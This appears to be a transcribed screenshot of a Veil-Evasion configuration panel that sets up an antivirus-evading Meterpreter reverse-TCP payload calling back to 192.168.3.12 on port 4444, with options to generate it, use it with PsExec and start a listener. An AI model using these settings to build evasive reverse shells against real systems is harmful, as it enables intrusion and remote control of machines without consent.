 Veil-Evasion
Option Value
Payload python/meterpreter/rev_tcp
MSFVenom windows/meterpreter/reverse_tcp
LHOST 192.168.3.12
LPORT 4444
OutputBase payload
Overwrite Payloads
Set as PSEXEC Payload
Generate Use Listener